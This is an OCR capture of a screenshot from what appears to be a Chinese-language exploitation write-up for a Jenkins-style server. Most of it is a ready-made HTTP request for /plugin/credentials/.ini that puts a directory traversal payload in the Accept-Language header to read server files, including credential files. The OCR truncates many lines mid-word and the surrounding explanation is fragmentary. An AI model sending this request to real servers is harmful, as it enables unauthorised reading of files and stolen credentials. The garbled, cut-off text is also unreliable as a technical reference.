
==漏洞利用==
需要已經開啟了匿名用戶讀取權限，在請求頭
處理請求中的包含路徑，比如/plugin/xxxx，可
/plugin/jquery-detached/.xml

/plugin/jquery-detached/.key

Windows:
GET /plugin/credentials/.ini HTTP/1.1

Host: x.x.x.x:8080

Accept: text/javascript, text/html, applic
X-Prototype-Version: 1.7

DNT: 1

X-Requested-With: XMLHttpRequest

User-Agent: Mozilla/5.0 (Windows NT 10.0;
Origin: http://x.x.x.x:8080

Referer: http://x.x.x.x:8080/

Accept-Encoding: gzip, deflate

Accept-Language: /../../../../../../../../
Cookie: JSESSIONID.450017e3=x6kdpnkcgllh1